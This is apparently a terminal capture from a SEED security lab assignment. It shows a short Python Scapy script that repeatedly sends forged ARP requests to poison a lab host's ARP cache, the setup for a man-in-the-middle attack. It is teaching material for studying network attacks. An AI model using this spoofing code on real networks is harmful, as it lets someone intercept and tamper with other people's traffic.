 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat spoof_arp_request.py
#!/usr/bin/env python3
from scapy.all import *
from time import sleep

IP_A       = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_At       = "10.9.0.105"
MAC_At = "02:42:0a:09:00:69"

while True:
        # Constructing ARP Request packet;
        ether = Ether(src = MAC_At, dst = "ff:ff:ff:ff:ff:ff")
        arp = ARP(psrc = IP_B, hwsrc = MAC_At, pdst = IP_A)
        arp.op = 1 # Request

        frame = ether/arp
        sendp(frame)

        sleep(5)